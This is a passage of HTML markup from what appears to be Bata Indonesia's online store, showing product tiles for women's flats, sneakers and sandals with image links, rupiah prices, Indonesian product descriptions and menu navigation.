https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Luiza"
        title="Sepatu Ballerina Wanita Luiza"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Luiza"
        title="Sepatu Ballerina Wanita Luiza"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5806102">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5806102"
        data-analytics-product-id="540M_2024_5806102"
        href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html"
        aria-labelledby="brand-540M_2024_5806102 product-540M_2024_5806102-name product-540M_2024_5806102-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5806102-name">
            Sepatu Ballerina Wanita Luiza
        </div>
        <span class="sr-only" id="product-540M_2024_5806102-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5806102"
    data-name="Sepatu Ballerina Wanita Luiza"
    data-id="540M_2024_5806102"
    data-dimension1="540M_TA580102103W"
    data-dimension2="5806102"
    data-dimension3="540M_2024_5806102"
    data-price="299900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Temukan kenyamanan dan gaya dalam setiap langkah dengan Sepatu Ballerina Wanita Luiza dari BATA. Didesain khusus untuk wanita yang menghargai keanggunan, sepatu ini terbuat dari bahan PU berkualitas tinggi yang memberikan sentuhan lembut dan fleksibilitas. Sol karet yang tahan lama menawarkan daya cengkeram yang optimal, membuatnya sempurna untuk berbagai kesempatan. Dengan desain yang chic dan nyaman, Sepatu Ballerina Luiza adalah pilihan ideal untuk melengkapi koleksi sepatu Anda."
    data-producturl="https://www.bata.com/id/sepatu-ballerina-wanita-luiza-540M_TA580102103W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/alas-kaki/" data-menu-index="2" data-menu-selection="Wanita Alas Kaki" aria-label="Wanita Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Wanita Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Alas Kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sepatu-olahraga/" aria-label="Sepatu Olahraga">
                <span class="cc-menu__thirdLevel__title">Sepatu Olahraga</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Rasakan gaya dan kenyamanan yang sempurna dengan Sepatu Ballerina Wanita Vanka dari BATA. Dibuat dengan bahan PU berkualitas tinggi pada bagian atas dan lapisan dalam, sepatu ini menawarkan kelembutan dan daya tahan yang luar biasa. Sol karet yang fleksibel memberikan cengkeraman yang optimal, membuat langkah Anda lebih stabil. Ideal untuk berbagai kesempatan, dari santai hingga formal, sepatu ini adalah pilihan tepat untuk menambah pesona penampilan Anda. Dapatkan gaya yang chic dan nyaman setiap hari!"
    data-producturl="https://www.bata.com/id/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5896032">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" aria-label="Sepatu Sekolah Anak Rover">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Rover"
        title="Sepatu Sekolah Anak Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Rover"
        title="Sepatu Sekolah Anak Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5896032">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5896032"
        data-analytics-product-id="540M_2022_5896032"
        href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html"
        aria-labelledby="brand-540M_2022_5896032 product-540M_2022_5896032-name product-540M_2022_5896032-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5896032-name">
            Sepatu Sekolah Anak Rover
        </div>
        <span class="sr-only" id="product-540M_2022_5896032-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5896032"
    data-name="Sepatu Sekolah Anak Rover"
    data-id="540M_2022_5896032"
    data-dimension1="540M_AR5890323201M"
    data-dimension2="5896032"
    data-dimension3="540M_2022_5896032"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5729142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w"
